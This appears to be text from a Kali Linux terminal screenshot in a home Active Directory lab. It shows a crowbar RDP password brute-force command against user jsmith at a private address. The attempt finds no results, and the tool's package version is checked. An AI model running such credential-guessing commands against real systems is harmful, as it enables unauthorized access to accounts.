 ┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u jsmith -C passwords.txt -s 192.168.10.100/32
2026-11-17 01:10:33 START
2026-11-17 01:10:33 Crowbar v0.4.2
2026-11-17 01:10:33 Trying 192.168.10.100:3389
2026-11-17 01:10:33 STOP
2026-11-17 01:10:33 No results found...
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ apt policy crowbar
crowbar:
  Installed: 4.2-0kali4
  Candidate: 4.2-0kali4
  Version table:
 *** 4.2-0kali4 500
        500 http://http.kali.org/kali kali-rolling/main amd64 Packages
        100 /var/lib/dpkg/status